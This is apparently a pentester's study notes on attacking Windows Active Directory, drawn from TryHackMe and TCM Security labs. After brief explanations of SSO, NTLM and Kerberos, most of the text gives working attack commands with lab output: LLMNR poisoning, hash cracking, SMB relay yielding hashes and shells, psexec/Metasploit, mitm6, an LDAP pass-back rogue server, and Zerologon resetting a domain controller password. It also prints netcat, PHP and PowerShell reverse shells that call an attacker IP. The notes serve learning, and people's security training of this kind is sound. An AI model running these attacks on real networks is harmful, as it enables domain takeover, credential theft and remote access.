- SAML (Security Assertion Markup Language)
- OAUTH 2.0
- OpenID Connect
Security Assertion Markup Language (SAML) is a type of Single Sign-On (SSO) standard. It defines a set of rules/protocols that allow users to access web applications with a single login. This is possible because those applications (referred to as “Service Providers”) all trust the systems that verify users’ identities (referred to as “Identity Providers”).
Service Providers - These are the systems and applications that users access throughout the day.
Identity Providers - This would be the system that performs user authentication.
OAuth 2.0 is a standard that apps use to provide client applications with access.
OAuth 2.0 spec has four important roles:
- The authorization server, which is the server that issues the access token.
- The resource owner, normally your application's end-user, that grants permission to access the resource server with an access token.
- The client, which is the application that requests the access token, and then passes it to the resource server.
- The resource server, which accepts the access token and must verify that it is valid. In this case, this is your application.
OpenID Connect is an authentication standard built on top of OAuth 2.0. It adds an additional token called an ID token.
For that, it uses simple JSON Web Tokens (JWT). While OAuth 2.0 is about resource access and sharing, OIDC is all about user authentication

The relationship between AD and LDAP can be compared to Apache and HTTP. The same way Apache is a web server that uses the HTTP protocol, Active Directory is a directory server that uses the LDAP protocol.
While uncommon, you may come across organizations while performing an assessment that does not have AD but does have LDAP, meaning that they most likely use another type of LDAP server such as OpenLDAP.
This is a common attack against network devices, such as printers, when you have gained initial access to the internal network, such as plugging in a rogue device in a boardroom.
LDAP Pass-back attacks can be performed when we gain access to a device's configuration where the LDAP parameters are specified. This can be, for example, the web interface of a network printer. Usually, the credentials for these interfaces are kept to the default ones, such as admin:admin or admin:password. Here, we won't be able to directly extract the LDAP credentials since the password is usually hidden. However, we can alter the LDAP configuration, such as the IP or hostname of the LDAP server. In an LDAP Pass-back attack, we can modify this IP to our IP and then test the LDAP configuration, which will force the device to attempt LDAP authentication to our rogue device. We can intercept this authentication attempt to recover the LDAP credentials.
Source: Tryhackme
NetNTLM, also often referred to as Windows Authentication or just NTLM Authentication, allows the application to play the role of a middle man between the client and AD. All authentication material is forwarded to a Domain Controller in the form of a challenge, and if completed successfully, the application will authenticate the user.
This means that the application is authenticating on behalf of the user and not authenticating the user directly on the application itself. This prevents the application from storing AD credentials, which should only be stored on a Domain Controller. This process is shown in the diagram below:
Source: Tryhackme
Kerberos is the default authentication service for Microsoft Windows domains. It is intended to be more "secure" than NTLM by using third party ticket authorization as well as stronger encryption. Even though NTLM has a lot more attack vectors to choose from Kerberos still has a handful of underlying vulnerabilities just like NTLM that we can use to our advantage.
- Ticket Granting Ticket (TGT) - A ticket-granting ticket is an authentication ticket used to request service tickets from the TGS for specific resources from the domain.
- Key Distribution Center (KDC) - The Key Distribution Center is a service for issuing TGTs and service tickets that consist of the Authentication Service and the Ticket Granting Service.
- Authentication Service (AS) - The Authentication Service issues TGTs to be used by the TGS in the domain to request access to other machines and service tickets.
- Ticket Granting Service (TGS) - The Ticket Granting Service takes the TGT and returns a ticket to a machine on the domain.
- Service Principal Name (SPN) - A Service Principal Name is an identifier given to a service instance to associate a service instance with a domain service account. Windows requires that services have a domain service account which is why a service needs an SPN set.
- KDC Long Term Secret Key (KDC LT Key) - The KDC key is based on the KRBTGT service account. It is used to encrypt the TGT and sign the PAC.
- Client Long Term Secret Key (Client LT Key) - The client key is based on the computer or service account. It is used to check the encrypted timestamp and encrypt the session key.
- Service Long Term Secret Key (Service LT Key) - The service key is based on the service account. It is used to encrypt the service portion of the service ticket and sign the PAC.
- Session Key - Issued by the KDC when a TGT is issued. The user will provide the session key to the KDC along with the TGT when requesting a service ticket.
- Privilege Attribute Certificate (PAC) - The PAC holds all of the user's relevant information, it is sent along with the TGT to the KDC to be signed by the Target LT Key and the KDC LT Key in order to validate the user.
The AS-REQ step in Kerberos authentication starts when a user requests a TGT from the KDC. In order to validate the user and create a TGT for the user, the KDC must follow these exact steps. The first step is for the user to encrypt a timestamp NT hash and send it to the AS. The KDC attempts to decrypt the timestamp using the NT hash from the user, if successful the KDC will issue a TGT as well as a session key for the user.
In order to understand how the service tickets get created and validated, we need to start with where the tickets come from; the TGT is provided by the user to the KDC, in return, the KDC validates the TGT and returns a service ticket.
Source: TryHackMe
To understand how Kerberos authentication works you first need to understand what these tickets contain and how they're validated. A service ticket contains two portions: the service provided portion and the user-provided portion. I'll break it down into what each portion contains.
- Service Portion: User Details, Session Key, Encrypts the ticket with the service account NTLM hash.
- User Portion: Validity Timestamp, Session Key, Encrypts with the TGT session key.
Source: TryHackMe
Source: TryHackMe
AS-REQ - 1.) The client requests an Authentication Ticket or Ticket Granting Ticket (TGT).
AS-REP - 2.) The Key Distribution Center verifies the client and sends back an encrypted TGT.
TGS-REQ - 3.) The client sends the encrypted TGT to the Ticket Granting Server (TGS) with the Service Principal Name (SPN) of the service the client wants to access.
TGS-REP - 4.) The Key Distribution Center (KDC) verifies the TGT of the user and that the user has access to the service, then sends a valid session key for the service to the client.
AP-REQ - 5.) The client requests the service and sends the valid session key to prove the user has access.
AP-REP - 6.) The service grants access
The main ticket that you will see is a ticket-granting ticket these can come in various forms such as a .kirbi for Rubeus .ccache for Impacket. The main ticket that you will see is a .kirbi ticket. A ticket is typically base64 encoded and can be used for various attacks. The ticket-granting ticket is only used with the KDC in order to get service tickets. Once you give the TGT the server then gets the User details, session key, and then encrypts the ticket with the service account NTLM hash. Your TGT then gives the encrypted timestamp, session key, and the encrypted TGT. The KDC will then authenticate the TGT and give back a service ticket for the requested service. A normal TGT will only work with that given service account that is connected to it however a KRBTGT allows you to get any service ticket that you want allowing you to access anything on the domain that you want.
- Kerbrute Enumeration - No domain access required
- Pass the Ticket - Access as a user to the domain required
- Kerberoasting - Access as any user required
- AS-REP Roasting - Access as any user required
- Golden Ticket - Full domain compromise (domain admin) required
- Silver Ticket - Service hash required
- Skeleton Key - Full domain compromise (domain admin) required
- Useful tool to install in kali is pimpmykali (choose 0 in option menu)
- First thing to do is launch responder (along with scans to generate traffic)

- LLMNR Poisoning

- SMB Relay Attack
- Look for websites in scope
- Check for default credentials (printers, tomcat, jenkins,...)
- Compromise a machine (as many as possible with lateral movement)
- Enumerate (network) with tools for post-compromise attack
- Get Domain Admin with post-compromise attacks
- Dump with mimikatz
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md
- https://github.com/Cloud-Architekt/AzureAD-Attack-Defense
- https://github.com/Integration-IT/Active-Directory-Exploitation-Cheat-Sheet
- https://github.com/drak3hft7/Cheat-Sheet---Active-Directory
- https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet
- https://github.com/Orange-Cyberdefense/arsenal/blob/master/mindmap/pentest_ad.png
- https://github.com/Orange-Cyberdefense/GOAD
Source: TCM Security Academy

Source: TCM Security Academy
- Impacket: tool to abuse LLMNR:
Best to run first thing in the morning
responder -I eth0 -rdwvAnd when there will be activity in the network we will be able to get hashes
- We use hashcat to crack the hashes we got previously
- When looking for a module in hascat we can grep on the hash we need:
hashcat --help | grep NTLM - Command
hashcat -m 5600 ntlmhash.txt /usr/share/wordlists/rockyou.txt

Source: TCM Security Academy
Source: TCM Security Academy
Source: TCM Security Academy
- Possible with Nessus
- With Nmap
nmap --script=smb2-security-mode.nse -p445 10.0.2.0/24Example of what we get with this scan:
┌──(root💀kali)-[/home/kali]
└─# nmap --script=smb2-security-mode.nse -p445 10.0.2.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-29 16:36 EST
[STRIPPED]

Nmap scan report for 10.0.2.4
Host is up (0.00062s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds
MAC Address: 08:00:27:FC:72:E9 (Oracle VirtualBox virtual NIC)

Host script results:
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required

Nmap scan report for 10.0.2.5
Host is up (0.00052s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds
MAC Address: 08:00:27:7F:90:90 (Oracle VirtualBox virtual NIC)

Host script results:
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled and required

Nmap scan report for 10.0.2.15
Host is up (0.00059s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds
MAC Address: 08:00:27:AE:C1:68 (Oracle VirtualBox virtual NIC)

Host script results:
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required

[STRIPPED]

Nmap done: 256 IP addresses (5 hosts up) scanned in 28.67 seconds
The domain controller has enable and required, we wont relay on this machine.

- In responder config (Responder.conf) we put http and smb on off
- Responder command
responder -I eth0 -rdwv - Launch ntlmrelayx.py (our target ips are in targets.txt)
ntlmrelayx.py -tf targets.txt -smb2support - We should get som hashes on our kali
[*] Done dumping SAM hashes for host: 10.0.2.4
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:25e61d7e5702c678e3be8711c03b7837:::
Jessica Jones:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::-
We launch Responder (with http and smb off), we launch ntlmrelayx.py just like befor but with -i to try to get an interactive shell.
ntlmrelayx.py -tf targets.txt -smb2support -i -
It should work and mention that we got a shell
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.0.2.15, attacking target smb://10.0.2.4
[*] Authenticating against smb://10.0.2.4 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[STRIPPED]- We can netcat to get the shell:
nc 127.0.0.1 11000 - We have an smb shell:
└─# nc 127.0.0.1 11000
Type help for list of commands
# help

open {host,port=445} - opens a SMB connection against the target host/port
login {domain/username,passwd} - logs into the current SMB connection, no parameters for NULL connection. If no password specified, it'll be prompted
kerberos_login {domain/username,passwd} - logs into the current SMB connection using Kerberos. If no password specified, it'll be prompted. Use the DNS resolvable domain name
login_hash {domain/username,lmhash:nthash} - logs into the current SMB connection using the password hashes
logoff - logs off
shares - list available shares
use {sharename} - connect to an specific share
cd {path} - changes the current directory to {path}
lcd {path} - changes the current local directory to {path}
pwd - shows current remote directory
password - changes the user password, the new password will be prompted for input
ls {wildcard} - lists all the files in the current directory
rm {file} - removes the selected file
mkdir {dirname} - creates the directory under the current path
rmdir {dirname} - removes the directory under the current path
put {filename} - uploads the filename into the current path
get {filename} - downloads the filename from the current path
mount {target,path} - creates a mount point from {path} to {target} (admin required)
umount {path} - removes the mount point at {path} without deleting the directory (admin required)
info - returns NetrServerInfo main results
who - returns the sessions currently connected at the target host (admin required)
close - closes the current SMB Session
exit - terminates the server process (and this session)
# shares
ADMIN$
C$
IPC$
Share
# use C$
# ls
drw-rw-rw-          0  Fri Jan 28 19:29:18 2022 $Recycle.Bin
drw-rw-rw-          0  Fri Jan 28 20:21:23 2022 Documents and Settings
-rw-rw-rw-       8192  Sat Jan 29 16:14:20 2022 DumpStack.log.tmp
-rw-rw-rw- 1543503872  Sat Jan 29 16:14:20 2022 pagefile.sys
drw-rw-rw-          0  Fri Jan 28 20:18:41 2022 PerfLogs
drw-rw-rw-          0  Fri Jan 28 17:29:12 2022 Program Files
drw-rw-rw-          0  Fri Jan 28 20:18:41 2022 Program Files (x86)
drw-rw-rw-          0  Fri Jan 28 19:26:15 2022 ProgramData
drw-rw-rw-          0  Fri Jan 28 20:21:29 2022 Recovery
drw-rw-rw-          0  Fri Jan 28 19:33:38 2022 Share
-rw-rw-rw-  268435456  Sat Jan 29 16:14:20 2022 swapfile.sys
drw-rw-rw-          0  Fri Jan 28 17:21:44 2022 System Volume Information
drw-rw-rw-          0  Fri Jan 28 19:28:21 2022 Users
drw-rw-rw-          0  Fri Jan 28 17:23:30 2022 Windows
#
Note: ntlmrelayx.py is really powerfull and has many commands, we could even launch other shells.
Source: TCM Security Academy
Payloads Deliver us Shells
Within the IT industry as a whole, Payload can be defined in a few different ways:
- Networking: The encapsulated data portion of a packet traversing modern computer networks.
- Basic Computing: A payload is the portion of an instruction set that defines the action to be taken. Headers and protocol information removed.
- Programming: The data portion referenced or carried by the programming language instruction.
- Exploitation & Security: A payload is code crafted with the intent to exploit a vulnerability on a computer system. The term payload can describe various types of malware, including but not limited to ransomware.
In this module, we will be working with many different types of payloads and delivery methods within the context of granting ourselves access to a host and establishing remote shell sessions with vulnerable systems.
psenv
msfconsole
- we can seach psexec or type:
use exploit/windows/smb/psexecshow options - We need to set rhosts, lhost, smbdomain, smbpass and smbuser
- We also need to set the payload depending on our target for instance
windows/x64/meterpreter/reverse_tcp - We should get a shell
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] 10.0.2.4:445 - Connecting to the server...
[*] 10.0.2.4:445 - Authenticating to 10.0.2.4:445|marvel.local as user 'fcastle'...
[*] 10.0.2.4:445 - Selecting PowerShell target
[*] 10.0.2.4:445 - Executing the payload...
[+] 10.0.2.4:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.8:4444 -> 10.0.2.4:51468 ) at 2022-02-04 10:28:51 -0500

meterpreter > Can be useful if meterprer is picked up by AV.
┌──(kali㉿kali)-[~]
└─$ psexec.py marvel.local/fcastle:[email protected]                                                                                                                                                                                    1 ⨯
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 10.0.2.4.....
[*] Found writable share ADMIN$
[*] Uploading file OKJXcwkr.exe
[*] Opening SVCManager on 10.0.2.4.....
[*] Creating service tDbW on 10.0.2.4.....
[*] Starting service tDbW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>- We can also try with: wmbexec.py or wmiexec.py (same command except for name of the script of course)
- If we have access to a win and need to get a reverse shell for some reason (like privesc or else) we can use nc.exe
- You can get it here if you are on kali
/usr/share/windows-resources/binaries/nc.exe - Once on the target you can launch it with
nc.exe -e cmd.exe IP-KALI PORT - You could even put this line in a php file if say you had access to an ftp or smb that are used to transfer files to serve
<?php
system('nc.exe -e cmd.exe IP-KALI PORT')
?>- Connect to our attack machine from a powershell prompt
- We set a listener
rlwrap nc -lvp 443 powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.4',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
- We set a listener
There's no dns for IPv6 (only for IPv4) so we can spoof it with mitm6
- Fetch it here
- mitm6 command
mitm6 -d domain-name.local - ntlmrelay
ntlmrelayx.py -6 -t ldaps://DOMAIN-CONTROLLER-IP -wh fakewpad.domain.local -l lootme - Once the attack is successful we get a folder lootme with plenty of info from the DC
- If during the attack and admin logs in win 10 machine, mitm6 will create a new user for us:
[*] Adding new user with username: YrAjkDnwzM and password: SHq]d(88dr%5+3R result: OK
- https://blog.fox-it.com/2018/01/11/mitm6-compromising-ipv4-networks-via-ipv6/
- https://dirkjanm.io/worst-of-both-worlds-ntlm-relaying-and-kerberos-delegation/
-
Imagine we have a printer in the network. In the example on tryhackme we have access to the setting page. It has a login page so we can alter the Server IP and put ours instead
-
nc -lvp 389 -
We get a connection back when sending the form. The console shows
supportedCapabilitiesresponse -
As mentioned in the room:
"ThesupportedCapabilitiesresponsetells us we have a problem. Essentially, before the printer sends over the credentials, it is trying to negotiate the LDAP authentication method details. It will use this negotiation to select the most secure authentication method that both the printer and the LDAP server support. If the authentication method is too secure, the credentials will not be transmitted in cleartext. With some authentication methods, the credentials will not be transmitted over the network at all! So we can't just use normal Netcat to harvest the credentials. We will need to create a rogue LDAP server and configure it insecurely to ensure the credentials are sent in plaintext." -
sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapd -
sudo dpkg-reconfigure -p low slapdto configure the LDAP server -
We then have to make a file
olcSaslSecProps.ldif
#olcSaslSecProps.ldif
dn: cn=config
replace: olcSaslSecProps
olcSaslSecProps: noanonymous,minssf=0,passcred
-
sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart -
sudo tcpdump -SX -i eth0 tcp port 389(we need to replace eth0 with the appropriate interface) -
And we should get the password, just like in the example from tryhackme :
-
https://www.mindpointgroup.com/blog/how-to-hack-through-a-pass-back-attack/
- https://www.mindpointgroup.com/blog/how-to-hack-through-a-pass-back-attack/
- https://tryhackme.com/room/breachingad
- Attacking DC and setting pass to null and taking over DC CAREFUL COULD DESTROY DC
- Check priorly if the target is vulnerable
Note: Useful for a pentest to mention to the customer that they are vulnerable without actually doing the exploitation
┌──(root💀kali)-[/home/kali/CVE-2020-1472] └─# python3 zerologon_tester.py HYDRA-DC 10.0.2.5 Performing authentication attempts... =================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================== Success! DC can be fully compromised by a Zerologon attack. - Changing the password to empty string:
python3 exploit.py HYDRA-DC 10.0.2.5 - Check if it worked:
secretsdump.py -just-dc DOMAIN/DOMAIN-CONTROLLER\$@IP-OF-DCExample:secretsdump.py -just-dc MARVEL/HYDRA-DC\[email protected] - If we were able to dump hashes without typing password it means we owned the DC.
- Restore the machine
- Use the admin hash to get the plain_password_hex
secretsdump.py [email protected] -hashes aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 - Restore the password
python3 restorepassword.py MARVEL/HYDRA-DC@HYDRA-DC -target-ip 10.0.2.5 -hexpass <Put here the hexpass you just got>
The console should printChange password OK
- Use the admin hash to get the plain_password_hex
- There is also another way to exploit zerologon without resetting the DC password, check out Dirk-Jan Mollema's article about this
- https://lisandre.com/archives/14978
- https://www.trendmicro.com/en_us/what-is/zerologon.html
- https://github.com/dirkjanm/CVE-2020-1472
- https://github.com/SecuraBV/CVE-2020-1472
- We compromised a user what can we do with it
- How can we get Domain Admin
ldapsearch -x -h IP-ADRESS -b "dc=DOMAIN-NAME,dc=LOCAL"will send back a lot of useful info including user enum. Very efficient when you can leverage anonymous bind
python3 ldapsearch-ad.py -l TARGET-IP -u firstname.lastname -p 'password' -d DOMAIN.LOCAL -t allYou will have very detailed infos on the domain and you can event output it in a file with-o filenamepython3 ldapsearch-ad.py -l TARGET-IP -u firstname.lastname -p 'password' -d DOMAIN.LOCAL -t search -s '(&(objectCategory=person)(userAccountControl:1.2.840.113556.1.4.803:=262144))'fin users with smartcard required for interactive logonpython3 ldapsearch-ad.py -l TARGET-IP -u firstname.lastname -p 'password' -d DOMAIN.LOCAL -t pass-polsYou will get the password policypython3 ldapsearch-ad.py -l 10.129.42.188 -u firstname.lastname -p 'password' -d DOMAIN.LOCAL -t search -s '(&(objectCategory=person)(userAccountControl:1.2.840.113556.1.4.803:=128))'user account has their userAccountControl value set to ENCRYPTED_TEXT_PWD_ALLOWED
- Get it from here and put it in the compromised machine
- From a cmd in the target:
powershell -ep bypass - Launch Powerview:
. .\powerview.ps1 - Get info on the Domain Controller:
Get-NetDomain - Check policies:
Get-DomainPolicy - Policies in System Access:
(Get-DomainPolicy)."systemAccess"(e.g.: we get info about password policy and minimum length so min size if we want to password spray) - Info about the users
Get-NetUser - Get only usenames
Get-NetUser | select cn(e.g.: will output Jessica Jones) - Get only sam account name:
Get-NetUser | select samaccountname(e.g.: will output jjones) - Get only description:
Get-NetUser | select description(e.g.: will output a description if provided by sysadmn or a default one) - See all the properties a user have:
Get-UserProperty - Get more details for example password last set:
Get-UserProperty -Properties pwdlastset - Get more details for example logoncount:
Get-UserProperty -Properties logoncount - See if users have entered bad passwd:
Get-UserProperty -Properties badpwdcount - List all the computers in the Domain:
Get-NetComputer - Same but with much more info:
Get-NetComputer -FullData - Filter this load of data with specific info:
Get-NetComputer -FullData | select OperatingSystem - Get info on groups:
Get-NetGroup - Filter for a specific GroupName:
Get-NetGroup -GroupName "Domain Admins" - Filter on GroupName with a wildcard:
Get-NetGroup -GroupName *admin* - Get users from a specific group:
Get-NetGroup -GroupName "Domain Admins" - Get smb shared in the network:
Invoke-ShareFinder - Get group policies:
Get-NetGPO - Filter the info:
Get-NetGroup -GroupName "Domain Admins" .\SharpView.exe ConvertTo-SID -Name first.lastFind SID of a user.\SharpView.exe Convert-ADName -ObjectName SIDfind user with SIDGet-DomainPolicyView the domain password policy (will show passwordhistorysize)Get-DomainUser first.last \| ConvertFrom-UACValue -showallList all UAC values.\SharpView.exe Get-DomainView information about the current domain.\SharpView.exe Get-DomainOUList all OUs.\SharpView.exe Get-DomainUser -KerberosPreauthNotRequiredFind ASREPRoastable usersGet-DomainComputerGet a listing of domain computers.\SharpView.exe Get-DomainGPO \| findstr displaynameList all GPO namesGet-DomainGPO -ComputerIdentity HOSTNAMEList GPOs on a specific hostTest-AdminAccess -ComputerName HOSTNAMETest local admin access on a remote host.\SharpView.exe Get-NetShare -ComputerName HOSTNAMEEnumerate open shares on a remote computerFind-DomainUserLocationFind machines where domain users are logged inGet-DomainTrustView a list of domain trusts(Get-DomainUser).countCount all domain users.\SharpView.exe Get-DomainUser -HelpGet help about a SharpView functionGet-DomainUser -Properties samaccountname,description \| Where {$_.description -ne $null}Find non-blank user description fields.\SharpView.exe Get-DomainUser -SPNFind users with SPNs setFind-ForeignGroupFind foreign domain usersGet-DomainGroup -Properties NameList domain groups.\SharpView.exe Get-DomainGroupMember -Identity 'Help Desk'Get members of a domain group.\SharpView.exe Get-DomainGroup -AdminCountList protected groups.\SharpView.exe Find-ManagedSecurityGroupsList managed security groupsGet-NetLocalGroup -ComputerName HOSTGet local groups on a host.\SharpView.exe 